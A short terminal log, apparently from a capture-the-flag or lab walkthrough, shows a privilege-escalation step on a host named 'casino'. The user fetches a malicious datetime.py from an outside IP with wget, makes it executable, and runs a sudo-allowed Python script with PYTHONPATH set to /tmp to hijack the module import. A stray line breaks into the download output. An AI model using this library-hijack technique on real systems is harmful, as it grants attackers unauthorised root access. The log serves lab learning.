 carla@casino:/tmp$ wget 10.10.0.63/datetime.py
wget 10.10.0.63/datetime.py
--2021-03-18 01:29:25--  http://10.10.0.63/datetime.py
Connecting to 10.10.0.63:80... connected.
HOPE THAT FIREWALL
HTTP request sent, awaiting response... 200 OK
Length: 215 [text/x-python]
Saving to: ‘datetime.py’
datetime.py          100%[===================>]     215  --.-KB/s    in 0s
2021-03-18 01:29:25 (23.6 MB/s) - ‘datetime.py’ saved [215/215]
carla@casino:/tmp$ chmod +x datetime.py
chmod +x datetime.py
carla@casino:/tmp$ sudo PYTHONPATH=/tmp /opt/updateBTCPrice.py
sudo PYTHONPATH=/tmp /opt/updateBTCPrice.py